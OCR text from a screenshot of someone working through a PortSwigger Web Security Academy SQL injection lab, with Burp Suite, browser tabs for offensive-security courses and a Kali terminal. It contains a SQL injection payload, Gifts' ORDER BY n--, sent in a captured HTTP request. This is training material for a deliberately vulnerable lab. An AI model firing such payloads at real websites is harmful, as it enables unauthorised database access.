 Burp Suite Community E...
SQL injection UNION att...
● notes.txt - lab-03 - Vis...
10:51 PM
SQL injection UNION attack, determining the number of columns returned by the query - Mozilla Firefox
Web Security Academ
SQL injection UNION
Lab: SQL injection U
SQL injection UNION
//acaa1f401e28b12580941d9f009f00f4.web-
Burp
AWAE - Advance
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
Hack The Box Academy
http://academy.htb
Dashboard | Web Security Academy - PortSwigger
portswigger.net/web-security/dashboard
192.168.137.113
192.168.137.113:8443
My Clients Control Panel | Offensive Security
10.70.70.70/cpanel/labcpanel.php?md=d3ae8d3f0c48f174ecec43ccade
AWAE - Advanced Web Attacks & Exploitation
http://192.168.117.200/index.html#!credentials.md
Server Error: Gateway Timeout
acf91fd71faf005e8026072f00080088.web-security-academy.net/filter
Web Secu
Academy
LAB Solved
Congratulations,
kills!
Continue learning
Home | Login
WE LIK
SHO
Gifts' ORDER BY 3--
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
Conversation Controlling Lemon $27.62 View details
High-End Gift Wrapping $45.91 View details
Couple's Umbrella $98.59 View details
Snow Delivered To Your Door $99.28 View details
● notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
e2
n
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acaa1f401e28b12580941d9f009f00f4.web-security-aca...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+ORDER+BY+1-- HTTP/1.1
2 Host:
acaa1f401e28b12580941d9f009f00f4.web-security-acad
emy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=ZOsQPVMjoMvudGJFcfRuzLIOUHPAjtQd
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6646
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css
10 <link href=/resources/css/labsEcommerce.css re
11 <title>
SQL injection UNION attack, determining the
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Search... 0 matches
6,746 bytes | 178 millis
(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-03]
$
OUTLINE
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 21, Col 4 Spaces: 4 UTF-8 LF Plain Text